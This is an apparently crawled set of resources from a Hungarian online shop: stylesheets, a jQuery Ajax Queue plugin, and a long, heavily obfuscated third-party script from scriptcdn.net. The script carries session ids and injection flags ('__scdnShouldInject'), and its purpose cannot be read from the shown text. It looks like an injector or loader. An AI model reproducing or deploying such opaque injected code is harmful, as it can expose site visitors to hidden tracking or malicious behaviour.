#content_container_outer {
    background-image: url("../image/html_pattern.gif");
}


--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/design_custom.css?mod_time=1521791060
body_size: 469
content:
@import url('unas_email.css');

/*** TEXT_DEFAULT ***/
.text_smaller {
	color:#18300e;
	font-size:10px;	
}

.text_small {
	color:#18300e;
	font-size:11px;	
}

.text_normal {
	color:#18300e;
	font-size:12px;
}

.text_big {
	color:#18300e;
}

.text_bigger {
	color:#18300e;
}

.text_biggest {
	color:#18300e;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}

.text_color_fault2 {
	color:#73c64f;
}

.text_color_other {
	color:#ba9c0c;
}

.text_color_akcio {
	color:#FAD526;
}

/*** BG_COLOR ***/
.bg_color_light2 {
	background-color:#dee8da;	
}

.bg_color_light3 {
	background-color:#d5e1cf;
}

.bg_color_light4 {
	background-color:#cbd9c5;
}

.bg_color_light4:hover {
	background-color:#c0d1b9;
}

.bg_color_dark1 {
	background-color:#1d3612;	
}

.bg_color_dark2 {
	background-color:#244417;	
}

.bg_color_dark3 {
	background-color:#30591e;	
}

.bg_color_dark4 {
	background-color:#46842c;	
}

.bg_color_dark4:hover {
	background-color:#408b20;	
}

/*** BORDER ***/
.border_1 {
	border:1px #1d3612 solid;	
}

.border_2 {
	border:1px #1d3612 solid;	
}

.border_3 {
	border:2px #1d3612 solid;	
}

/*** IMG ***/
.page_artlist_price_save_1 {
    background-image: url("../image/product_discount.png");
}

.page_artdet_price_save {
    background-image: url("../image/product_discount.png");
}

.page_artdet_status_new {
    background-image: url("../image/product_new.png");
}

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/custom.css?mod_time=1521791060
body_size: 1520
content:
/*** INCLUDE ***/
@import url('../../../base/000002/css/page_width.css');
@import url('../../../base/000300/css/custom.css');

/*** POPUP ***/
.banner_popup {
	border:10px solid #30591e;
	border:10px solid rgba(48, 89, 30, 0.698);
}

/*** TEXT COLOR ***/
.text_smaller {
	color:#18300e;
}

.text_small {
	color:#18300e;
}

.text_normal {
	color:#18300e;
}

.text_big {
	color:#18300e;
}

.text_bigger {
	color:#18300e;
}

.text_biggest {
	color:#18300e;
}

#body input.text_smaller, #body input.text_small, #body input.text_normal, #body input.text_big, #body input.text_bigger, #body input.text_biggest, #left input.text_smaller, #left input.text_small, #left input.text_normal, #left input.text_big, #left input.text_bigger, #left input.text_biggest {
	color:#18300e;
}

#body select.text_smaller, #body select.text_small, #body select.text_normal, #body select.text_big, #body select.text_bigger, #body select.text_biggest, #left select.text_smaller, #left select.text_small, #left select.text_normal, #left select.text_big, #left select.text_bigger, #left select.text_biggest {
	color:#18300e;
}

#body textarea.text_smaller, #body textarea.text_small, #body textarea.text_normal, #body textarea.text_big, #body textarea.text_bigger, #body textarea.text_biggest, #left select.text_smaller, #left select.text_small, #left select.text_normal, #left select.text_big, #left select.text_bigger, #left select.text_biggest {
	color:#18300e;
}

.box_calendar_element_select .text_color_white {
	color:#18300e;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}

.text_color_fault2 {
	color:#73c64f;
}

.text_color_other {
	color:#FAD526;
}

#body .text_color_other {
	color:#ba9c0c;
}

.text_color_akcio {
	color:#FAD526;
}

/*** BG_COLOR ***/
.bg_color_light1 {
	background-color:#60a144;	
}

.bg_color_light2 {
	background-color:#46842c;	
}

.bg_color_light3 {
	background-color:#30591e;
}

.bg_color_light4 {
	background-color:#244417;
}

.bg_color_light4:hover {
	background-color:#245111;
}

.bg_color_dark1 {
	background-color:#1d3612;	
}

.bg_color_dark2 {
	background-color:#244417;	
}

.bg_color_dark3 {
	background-color:#30591e;	
}

.bg_color_dark4 {
	background-color:#46842c;	
}

.bg_color_dark4:hover {
	background-color:#408b20;	
}

.cart2 .bg_color_light4 {
	background-color: #519237;
}

.cart2 .bg_color_light3 {
	background-color: #519237;	
}

/*** BORDER ***/
.border_1 {
	border:1px #1d3612 solid;	
}

.border_2 {
	border:1px #1d3612 solid;	
}

.border_3 {
	border:2px #1d3612 solid;	
}

/*** CMS MENU ***/
#cms_menu a:hover {
	color:#FAD526;
}

/*** SLIDESHOW ***/
.nivo-controlNav a.active {
    background-color: #46842c;
}

.nivo-controlNav a {
    background-color: #244417;
    border: 1px solid #1d3612;
}

/*** ARTDET CART ***/
#page_artdet_cart_text a {
	background-color:#3b6e25;
	border-top:solid 1px #1a350e;
	border-left:solid 1px #1a350e;
	border-bottom:solid 1px #234515;
	border-right:solid 1px #234515;
}

#page_artdet_cart_text a:hover {
	background-color:#305a1e;
}

#page_artdet_cart_text a:active {
	background-color:#2b511b;
}

/*** CATEGORY ***/
#box_cat_content .text_small:hover {
	color:#FAD526;
}

/*** LOGIN ***/
#header_login {
	border-right:solid 1px #162b0d;	
}

.header_box_title {
	color:#FAD526;
}

/*** CONTACT ***/
#header_contact {	
	border-right:solid 1px #162b0d;	
}

/*** CART ***/
#box_cart_content .box_cart_item span.text_color_fault {
	color:#FAD526;			
}

/*** HORIZONTAL MENU ***/
#header_hor_menu li:hover a, #header_hor_menu li.selected_menu a {
	color:#FAD526;
}

/*** SEARCH ***/
#adv_search a {
	color:#cdeac0;
}

/*** HEADER CMS ***/
#header_cms_menu a:hover {
	color:#FAD526;
}

/*** DIV ***/
.page_hr {
	border-top:2px dotted #1d3612;
}

/*** BOTTOM TEXT ***/
#bottomlink_content a.text_normal {
	color:white;

}

#bottomlink_content span.text_normal {
	color:white;


}

/*** PARTNERS ***/
#partners { 
	border-top:0px solid #1d3612;
	border-bottom:0px solid #1d3612;
}

/*** IMG ***/
#slideshow_outer {
	background-image:url("../image/html_pattern.gif");	
}

html, body {
	background-image:url("../image/html_pattern.gif");
}

.page_artlist_status_new {
    background-image: url("../image/product_new.png");
}

.page_artlist_price_save {
	background-image: url("../image/product_discount.png");
}

.page_artlist_stock_available {		
    background-image: url("../image/product_stock_available.png");
}

.page_artlist_stock_unavailable {		
    background-image: url("../image/product_stock_unavailable.png");
}

.page_tooltip_price_save {
    background-image: url("../image/product_discount.png");
}

.page_cat_item_newnum {
    background-image: url("../image/cat_list_new.png");
}

.page_cat_item_prodnum {
    background-image: url("../image/cat_list_prod.png");
}

.page_artdet_status_new {
    background-image: url("../image/product_new.png");
}

.page_artdet_price_save {		
    background-image: url("../image/product_discount.png");
}

.page_artdet_stock_unavailable {		
    background-image: url("../image/product_stock_unavailable.png");
}

.page_artdet_stock_available {	
    background-image: url("../image/product_stock_available.png");
}

.box_cat_container {
	background-image:url("../image/box_container.png");
}

#cms_menu ul li {
	background-image:url("../image/category_div.gif");
}

#slideshow_left {
	background-image:url("../image/slideshow_left_frame.png");
}

#slideshow_right {
	background-image:url("../image/slideshow_right_frame.png");
}

#page_artdet_cart_text a {
	background-image:url("../image/artdet_cart.png");
}

#box_cat_content ul li {
	background-image:url("../image/category_div.gif");
}

#shop_cart {
	background-image:url("../image/shop_cart.png");
}

#header_hor_menu li {
	background-image:url("../image/menu_hover.png");
}

#header_hor_menu li span.menu_item_inner {
	background-image:url("../image/menu_hover.png");
}

#header_hor_menu li a {
	background-image:url("../image/menu_hover.png");
}

#box_search_content {	
	background-image:url("../image/search_bg.gif");
}

.page_artlist_cart_5 .page_artlist_cart_det {
	background-image:url("../image/form_button_23.png");
}

.page_artlist_cart_5 .page_artlist_cart_label {
	background-image:url("../image/form_button_23.png");
}

.page_artlist_cart_5 .page_artlist_cart_det_text, .page_artlist_cart_5 .page_artlist_cart_label_text {
	background-image:url("../image/form_button_23.png");	
}

.page_artlist_cart_5 a {
    background-image: url("../image/form_button_23.png");				
}

.page_artlist_cart_button_left {
	background-image:url("../image/form_button_23.png");		
}

.page_artlist_cart_button a {
    background-image: url("../image/form_button_23.png");	
}

.page_artlist_cart_button_right {
	background-image:url("../image/form_button_23.png");			
}

.box_counter_element, .box_calendar_element {
	background-image: url("../image/num_elem.gif");
}

.box_calendar_element_select {
    background-image: url("../image/num_elem_select.gif");
}

--- FILE ---
content_type: text/css
request_url: http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/unas_email.css
body_size: 312
content:
/*** TEXT_DEFAULT ***/
.text_normal {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:12px;
}
.text_big {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:13px;
}
.text_bigger {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:16px;
}
.text_biggest {
	font-family:Tahoma,Verdana,Arial,Helvetica,sans-serif;	
	color:#18300e;
	font-size:22px;
}

/*** TEXT_COLOR ***/
.text_color_fault {
	color:#73c64f;
}
.text_color_white {
	color:#FFFFFF;
}

/*** BG_COLOR ***/
.bg_color_light2 {
	background-color:#d7ebce;	
}
.bg_color_dark1 {
	background-color:#1d3612;	
}
.bg_color_dark2 {
	background-color:#244417;	
}
.bg_color_dark3 {
	background-color:#30591e;	
}

/*** BORDER ***/
.border_1 {
	border:1px solid #1d3612;	
}


--- FILE ---
content_type: text/javascript
request_url: http://www.csuporkft.hu/!common_packages/jquery/plugins/ajaxqueue/ajaxqueue.js?mod_time=1759314983
body_size: 2819
content:
/**
 * Ajax Queue Plugin
 * 
 * Homepage: http://jquery.com/plugins/project/ajaxqueue
 * Documentation: http://docs.jquery.com/AjaxQueue
 */

/**

<script>
$(function(){
	jQuery.ajaxQueue({
		url: "test.php",
		success: function(html){ jQuery("ul").append(html); }
	});
	jQuery.ajaxQueue({
		url: "test.php",
		success: function(html){ jQuery("ul").append(html); }
	});
	jQuery.ajaxSync({
		url: "test.php",
		success: function(html){ jQuery("ul").append("<b>"+html+"</b>"); }
	});
	jQuery.ajaxSync({
		url: "test.php",
		success: function(html){ jQuery("ul").append("<b>"+html+"</b>"); }
	});
});
</script>
<ul style="position: absolute; top: 5px; right: 5px;"></ul>

 */
/*
 * Queued Ajax requests.
 * A new Ajax request won't be started until the previous queued 
 * request has finished.
 */

/*
 * Synced Ajax requests.
 * The Ajax request will happen as soon as you call this method, but
 * the callbacks (success/error/complete) won't fire until all previous
 * synced requests have been completed.
 */


(function($) {
	
	var ajax = $.ajax;
	
	var pendingRequests = {};
	
	var synced = [];
	var syncedData = [];
	
	$.ajax = function(settings) {
		// create settings for compatibility with ajaxSetup
		settings = jQuery.extend(settings, jQuery.extend({}, jQuery.ajaxSettings, settings));
		
		var port = settings.port;
		
		switch(settings.mode) {
		case "abort": 
			if ( pendingRequests[port] ) {
				pendingRequests[port].abort();
			}
			return pendingRequests[port] = ajax.apply(this, arguments);
		case "queue": 
			var _old = settings.complete;
			settings.complete = function(){
				if ( _old )
					_old.apply( this, arguments );
				jQuery([ajax]).dequeue("ajax" + port );;
			};
		
			jQuery([ ajax ]).queue("ajax" + port, function(){
				ajax( settings );
			});
			return;
		case "sync":
			var pos = synced.length;
	
			synced[ pos ] = {
				error: settings.error,
				success: settings.success,
				complete: settings.complete,
				done: false
			};
		
			syncedData[ pos ] = {
				error: [],
				success: [],
				complete: []
			};
		
			settings.error = function(){ syncedData[ pos ].error = arguments; };
			settings.success = function(){ syncedData[ pos ].success = arguments; };
			settings.complete = function(){
				syncedData[ pos ].complete = arguments;
				synced[ pos ].done = true;
		
				if ( pos == 0 || !synced[ pos-1 ] )
					for ( var i = pos; i < synced.length && synced[i].done; i++ ) {
						if ( synced[i].error ) synced[i].error.apply( jQuery, syncedData[i].error );
						if ( synced[i].success ) synced[i].success.apply( jQuery, syncedData[i].success );
						if ( synced[i].complete ) synced[i].complete.apply( jQuery, syncedData[i].complete );
		
						synced[i] = null;
						syncedData[i] = null;
					}
			};
		}
		return ajax.apply(this, arguments);
	};
	
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133449
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = 'ea0bc2a4-095b-4760-8930-08d05bc5eccc';
        const __scdnuid = 'ea0bc2a4-095b-4760-8930-08d05bc5eccc';
        const __scdntime = 1768454824868;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v0